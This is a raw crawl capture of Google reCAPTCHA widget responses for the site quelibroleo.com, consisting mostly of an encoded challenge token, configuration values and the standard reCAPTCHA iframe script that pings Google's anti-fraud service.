rDCjlcWLQTCjxRDO8Knw5rChxx5NcKFQmwbScOCGh5Rw77Cr8OiUT3DmcO6w5LDggIsw5PDkcKpwrZIw5DDh8OtYcKNMS12worCkC/DmW43wq/[base64]/w4DCucOtwqHDlFXCjcOFwqfCunTCuVjCrRTDlsOudXPDqk3DicO/wpfClMKaMcOxRMKlLMOeHsOqwpfCosOXwoXDixogKTE+THZEb8KFGcODw7vDrcOuwoJgwqfDr3AVasKIVwpwOcOtfGNkw50twoIPMsOPesOQLMK3ccOaBcKKwogMPF/DkMOswrULfsK2w4lFw4LCiy7CmMO6wpHCiMKBw7vCmMOnw54ww45OSsOxwphoVxPDp8OKJcKIwr4DwpnCpEbCrMKow4XDuQbCicKHMw8kw4zDtCkhZyBdQRlncBJ+wo/Dh0ctWsK/TcK3ViUVfsOHw7fDl1diTkDCtRZsZ3MBIV3DnCXDjSLCjFnCnsKBWcOabcKDE8K8YMOtTWQyCiRldMKeKH86w5TCq8O2bMKpwo5cw5Ezw7LDqMOqwqo2wr/[base64]/w7zCh8OFRcOXw4TCqsOmL8KDwo3DlcOFYcOswr1kOcKAwrTCocK3JMO6WsKoHw/CslMow7xIwrTCkcKcEcKhw6nDl24ewrLCmsOqw49+YhnDmcOcf8OtwpjCgFnCuxczwrl2wqc4w71KCTzCskIkwpnCk8KPQsOYNnXChMKkwoM4wq/[base64]/CvxMcfcOyaSIDWl/Ci8Odw7srw7ATacO5woDCg0XDo8KHw7YJwrrDr0vDqE1nSQnCiFdITMKIHcKDCMOFWMO7PcOVamXDucKlOMO9w5zDksK4BsKyw7hiWFjClizDlwDCvMKZwqlxGhLChDvDmAUswppowq1Vw6N0RlB9wroYJMOMw5p9wq9tH0XCisO/[base64]/w6/CvcKVF8OmDj8rDcOOwpYxwoLCj8O8QsOtwrHDmWzDiMKPEcKkbcKCwqx5w4fDoWtywpfDscKRw7XDkGnDtcOCUsKyXTJKOBstVSU5w4VsdcKgIMOIw6rDu8OZw4vDi3DDpcK4VTfCk2bDvMKfwpguGREiwo9CwoRcwoLCt8O5w7rDhcKmbcKXFnUCwqw4wrZOwr0Qw7/DmMKEbBzCrcK+RWnCki7DmwTDnsOZwrfCvcOEDsKcYsOww74aP8OiMMKYw4INfyLDgHjDu8Kiw5HCmUMiE8O0w45DcCM2Wj02wqzCpljCuUAtPkHDigLCisK2wo/DtcOlw5/DtUR7wp3DlHPDhMOKw7jDjEJpw7RqLMO7wozCr0Qqw5vDhMKqw59/wrPDrm/DqnnDsm3ChsOrwp7DuTrDpsKhU8O2fhzDgMOka8K3N3teQsOlZsObw4fCi8OqZcK6w7DDlsKbZ8KHw4Row4/Dl8KJwrNmDj7CgcO2w5F7GMODZG/DisO4FVnCkycqecOYM0jDkSwvKcO7L8OmQcKxfVE7eTQ/w77Dj3okwo1XDsOsw4XCn8OJw7Zfw5RNwprCvsOrCMOow65NYCPDj8OqHMOzwrUJw7AxwpXDicOuwqQLwpLDlsKdw6Bnw7TDp8KywqPClcK9w6p9I17DjcKaC8O4wr7Dm1VowqrCkHd/w7Maw7gdK8K/w68dw7xVwq/CkxBbwpfCl8OEWWfCkRcuAD4Kw6gPN8KjAysYw4Nxw5/DqMO/C8KlQMO5bEDDsMKxaxDCiMKqPFYFBcO2w7rDoT7Dq0kVO8KrVn3DiMK4XiQpRMOzwprDpMO+E054wqLDtSjDncK9wr3CssO5wpYdwq7CpwI4w4QOwp92wp5gb3PCjMOGwrwSwoBDXWMww7VeEcOlw6HDnwtIPsOrccKvMMK0w4/DisOsV8K0C8Oww63CmxDCr0fClQnDr8Omwp3Cq8OmOkvDjQBFScOBw7bChjQLbyRbZHt5YsO0wpMPDx4ZJk1iw502w6QMwqpuLMKtw78GDcO0wokDwrPDs8O/[base64]/ZRjCi0RTwp3Dhx7CvV/[base64]/[base64]/w4U8fUYAfsKqw7lvw6FIUcOpw74wMMKPIMKuLgrDgsO3SzRkw57CrcOifAEvdxjCrsOxw7hHDDEfw5BLw7XDs8KpLcKjw71uw7TClATDlcKww4HDgsKkS8KaWMOXw4/DrMKbZMKDO8KmwrDDihzDjEfCqRFdMQvCusOZwqvDsmnDr8OxwqcBw6DCh1Jdw6rCpSxiZsKjSyHDsVjCiX7CiRbDhMK1w4d+Q8KzfsOpE8KzHsO0woTCkcKOw69Hw5Fgw55NeFjDq3zDtcKYZcOlw6cEwqDDgkzCicOgOGE7HMO6M8KuC3LCr8OLNSUpDMOXwqYBDG/DinhZwqclKMKpGCx0w4fDmVrClcOjwrcwTMOkwq/CvioHw7lWDcOPNj7Dg37DoFkjUyrCjMKOw5XDiDZfe10QYsKhwosrwrEfw7bDqHctETLCkFvDmMKYSybDusOAw6Uiw6hWw5UpwptsA8Koam8AV8O+wqfDrmxYw63Cs8K1woFhLsKPAMKWwp1RwqTCjQ/[base64]/Dv1RUw7d/wr7Ci8KRwpDCoEp0McKQw5HCrMKkOcKwNMKzw4g1wrzCrsOgY8ONJ8ONc8KDNBzCpg9Ww57Dn8Kqw6TDpDHChsOYw4dsETbDhHN3w4dRRETCiwzDvMOnHnwqSMONEcKhwp/Drlx7wq/Cvj7Dil/Cm8OawoZxQUnDqcOpdRhOw7cbwqoGwq7Cg8Kvelk8wqTCrsOvw7gcbiHDhMO3w6/[base64]/Ck8OwJMKZX8KFCUouTlTDscOrDMKGw5l/w4/Ci15TwqQ2wo7CuMKOET57TBVZwrXDszXDpGjDr1nCn8OqM8KDwrHDtnPDu8ODZCjDpEd2w5ATGsK6wqvDrsKcFsODwqDCqMKyAnfCmyPCvg3CoXnDgAYgw4M8acKmTcKjw4ouXcK0wrLCoMO/w7E2CxbDnsOqAUBpAcOKecOFWjnDg0vCj8OUw5YpBE7DmiE6wpUWM8ORbF1Vwp/CqsOrB8KtwrnCsScGEsOsdnMfMcKbWT/ChMK7d2zDssKpwoREcsKHw7HCpsOEJ1MZP2fDhk0zasKxaBPCoMO4w6DCkMOGHMO3w6JXNsOIScKlEzAkFgXCr1VBw6ZxwrnDt8ObUsOsS8OlAnR0WUXCiDgpw7XCvEPDs3paS0tow4kgZMOgw5Z/a1vCrsOedcKuEsOIMsKNXSdIfl/DgkvDpsOdQ8KqZcKqw53CvQ/CsMKKQSQ1P3nCh8KFV1EQNEQZIMK0w6XDtAjClB3DohQUwqsAwr/[base64]/CisK7ekI4wp/Cp8OCwqYZUDnCrsOuwrw+RsKudwFxK8KOOXhZw7d4FcOWKCwWX8KhwoR8HcKARA/Cn1gZwqdTwrzDncOjw7zCknHCqcKJAsOiw6HDisOpUBPDnsKGwrDCiRHCuFENw7DDq1wJw5FFPGzDlsKdw4bDmk3Cqw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iY6xhkLxLsiKdDk53/kWO7OAOid9rVGyd29H75Cv2d8\\u003d\x22,1,0,null,1,1768935515138,0,0,[9,225],null,[23,151,100,223,135],\x22RC-O8bGwUxtG8c5Sw\x22,null,null,null,null,null,\x220dAFcWeA5vdOPCBCtOyzASZe08tmNgPATHDjvsvefhy0x6Vv0PqrrJWvgNyJrqoAhGefFKGlFW2lebf8b2blKeea08w4ivaTX9hw\x22,1769018315254]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6Zwogazrgz1XvQXWRjOZ-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768931920605');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>